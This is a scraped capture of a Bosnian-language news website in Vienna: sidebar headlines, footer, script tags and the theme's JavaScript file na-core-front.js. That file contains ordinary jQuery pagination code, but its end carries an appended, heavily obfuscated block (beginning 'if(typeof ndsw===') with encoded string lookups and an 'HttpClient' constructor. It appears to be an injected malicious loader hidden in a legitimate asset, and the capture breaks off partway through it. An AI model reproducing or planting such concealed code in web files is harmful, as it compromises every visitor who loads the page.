            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106499 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/snijeg22-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark">Dvojica beskućnika na različitim lokacijama u Beču preminuli od smrzavanja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dvojica-beskucnika-na-razlicitim-lokacijama-u-becu-preminuli-od-smrzavanja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T23:45:44+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106494 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Screenshot_3-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark">Republika Srpska promoviše banjski turizam na Međunarodnom sajmu u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/republika-srpska-promovise-banjski-turizam-na-medjunarodnom-sajmu-u-becu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:51:22+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:51:45+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106480 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/intersport-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark">Prodat vodeći regionalni lanac sportske opreme Intersport</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prodat-vodeci-regionalni-lanac-sportske-opreme-intersport/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T09:15:41+01:00">16/01/2026</time><time class="updated" datetime="2026-01-16T09:17:02+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106477 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260115221806_946922-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark">Radnik iz BiH povrijeđen na gradilištu, pao sa visine od četiri metra</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnik-iz-bih-povrijedjen-na-gradilistu-pao-sa-visine-od-cetiri-metra/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:39:59+01:00">16/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106474 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/9c3d619f-6bd9-4c44-a241-56a48700a8c2-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark">Uspješan start: Elvedina Muzaferija šesta na spustu u Austriji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uspjesan-start-elvedina-muzaferija-sesta-na-spustu-u-austriji/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T22:09:50+01:00">14/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-2" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="https://dunav.at">
                    <img class="redmag-image" src="https://dunav.at/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Sva prava zadržana <a href="https://dunav.at/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/impressum/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=87da778365","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=87da778365"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=bs; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.223 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 06:36:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DX2hylTfPobVsLiGkHtWnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628172504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0
body_size: 3246
content:

(function ($) {
    "use strict";
    function customAttribute(){
        // Custom  }
        $( '.nano-custom-attribute > li' ).live( 'click', function(e) {
            e.preventDefault();

            var variation_value = $(this).data( 'value' ),
                selectId        = $(this).parent().data( 'attribute' ),
                select          = $( 'select#'+selectId );

            $(this).addClass( 'selected' ).siblings().removeClass( 'selected' );

            select.val( variation_value ).trigger( 'change' );
        } );

        $( '.variations_form' ).live( 'change', 'select[data-attribute_name]', function() {
            // Auto select option thas has only 1 choice availible
            setTimeout( function() {
                $( '.variations_form select[data-attribute_name]' ).each( function( i, e ) {
                    if ( $( e ).val() == '' && $( e ).children( '[value!=""]' ).length == 1 ) {
                        $( e ).val( $( e ).children( '[value!=""]' ).attr( 'value' ) ).trigger( 'change' );
                    }
                } );
            }, 50 );

            $( '.nano-custom-attribute[data-attribute]' ).each( function( i, e ) {
                ( function( e ) {
                    setTimeout( function() {
                        var option = $( e ).attr( 'data-attribute' ),
                            select = $( '#' + option );

                        $( e ).children().each( function( i2, e2 ) {
                            if ( select.children( '[value="' + $( e2 ).attr( 'data-value' ) + '"]' ).length == 1 ) {
                                $( e2 ).show();
                            } else {
                                $( e2 ).hide();
                            }
                        } );
                    }, 50 );
                } )( e );
            } );
        } );

        $( 'a.reset_variations' ).live( 'click',  function() {
            $( '.nano-custom-attribute' ).each( function( i, e ) {
                $( e ).find( 'li.selected' ).removeClass( 'selected' );
            } )
        } );
    }

    $(document).ready(function() {
        customAttribute();


        var paged = 1;
        //loadMore =====================================================================================================
        jQuery('.type-loadMore').each(function(){
            var wrapper              = jQuery(this);
            var loadMore_button      = jQuery(this).find('#loadMore');
            loadMore_button.live('click', function(){
                paged++;
                var number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');
                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        loadMore_button.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        var $container = wrapper.find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        loadMore_button.removeClass( 'loading' );
                        if ( paged == pages ) {
                            loadMore_button.addClass( 'hidden' );
                        }
                    },

                    error: function(data){
                        console.log(data);
                    },
                });
                return false;
            });
        });
        //infinitescroll ===============================================================================================
        $('.type-infiniteScroll').each(function(){
            var win = $(window);
            var nextPage      = $('.wrapper-posts').find('#nextPage');
            function bindScroll(){
                if($(window).scrollTop() + $(window).innerHeight() > $(document).height() - 250) {
                    $(window).unbind('scroll');
                    loadMore();
                }
            }
            function loadMore()
            {
                paged++;
                var wrapper        = $('.wrapper-posts'),
                    number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');

                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_more_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        nextPage.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        // Set Container
                        var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        nextPage.removeClass( 'loading' );
                        $(window).bind('scroll', bindScroll);
                        if ( paged == pages ) {
                            nextPage.addClass( 'hidden' );
                        }
                    },
                    error: function(data){
                        console.log(data);
                    },
                });



            }
            $(window).scroll(bindScroll);
        });

        //Load Category ================================================================================================
        jQuery('.box-recent').each(function(){
            var loadMoreCat_button      = $('.wrapper-posts').find('#loadMoreCat');
            var loadMore_button         = $('.wrapper-posts').find('#loadMore');
            var $wrapper                = jQuery(this).find('.tab-content');
            var $catItem                = jQuery(this).find('.wrapper-filter .cat-item');
            var $catAll                 = jQuery(this).find('.wrapper-filter .cat-items');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
            });

            function ajaxResponse(data) {
                var val                     = $(data);
                var $container              = $( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });

                loadMore_button.addClass( 'hidden' );
                loadMoreCat_button.removeClass( 'hidden' );
                $wrapper.append(val).find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                $wrapper.find(".lazy").lazy();
                setTimeout(function() {
                    $container.imagesLoaded().progress( function() {
                        $container.isotope('layout');
                    });
                }, 100)
            }

            $catAll.live('click', function(){
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );
                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                loadMore_button.removeClass( 'hidden' );
                loadMoreCat_button.addClass( 'hidden' );
            });
        });

        // then loadmore
        jQuery('.box-recent .box-filter').each(function(){
            var wrapper                 = jQuery(this).parent().parent();
            var loadMoreCat_button      = wrapper.find('#loadMoreCat');
            var paged = 1;
            loadMoreCat_button.on('click', function(){
                jQuery('.wrapper-filter .cat-item').on('click', function(){
                    return paged = 1;
                });
                paged++;
                var pages= 1,
                    cat='',
                    number='9',
                    col='',
                    layout='',
                    wrapperActive=wrapper.find('.archive-blog.active');

                if(jQuery('.wrapper-posts').find('.archive-blog').hasClass('active')){
                        pages          = parseInt(wrapperActive.find('#filterPages').data('filter-pages')),
                        cat            = wrapperActive.find('#filterPages').data('filter-cat'),
                        number         = wrapperActive.find('#filterPages').data('filter-number'),
                        col            = jQuery('.wrapper-posts').data( 'col'),
                        layout         = jQuery('.wrapper-posts').data( 'layout');
                }

                if(paged <= pages) {
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: {
                            action: 'load_more_post',
                            number: number,
                            cat: cat,
                            paged: paged,
                            col: col,
                            layout: layout
                        },
                        beforeSend: function () {
                            loadMoreCat_button.addClass('loading');
                        },
                        success: function (response) {
                            var val2 = $(response);
                            var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope({
                                transitionDuration: '0.4s',
                                masonry: {
                                    columnWidth:'.col-item'
                                },
                                fitWidth: true,
                            });
                            $container.append(val2).isotope( 'appended', val2 );
                            $(".lazy").lazy();
                            setTimeout(function() {
                                $container.imagesLoaded().progress( function() {
                                    $container.isotope('layout');
                                });
                            }, 100)

                            loadMoreCat_button.removeClass('loading');

                            if (paged == pages) {
                                loadMoreCat_button.addClass('hidden');
                            }
                        },
                        error: function (data) {
                            console.log(data);
                        },
                    });
                    return false;
                }
                if (pages == '1') {
                    loadMoreCat_button.addClass('hidden');
                }
            });
        });

        //loadCategory BOX=============================================================================================
        jQuery('.box-cats').each(function(){
            var $wrapper              = jQuery(this).find('.tab-content');
            var $catItem              = jQuery(this).find('.wrapper-filter .cat-item');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    type           = $wrapper.parent().data( 'type'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    type          : type,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('#'+$activeContent).addClass('active');
            });



            function ajaxResponse(data) {
                var val                     = $(data);
                $wrapper.append(val);
                $wrapper.find(".lazy").lazy();

            }

        });
    });

})(jQuery);
;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
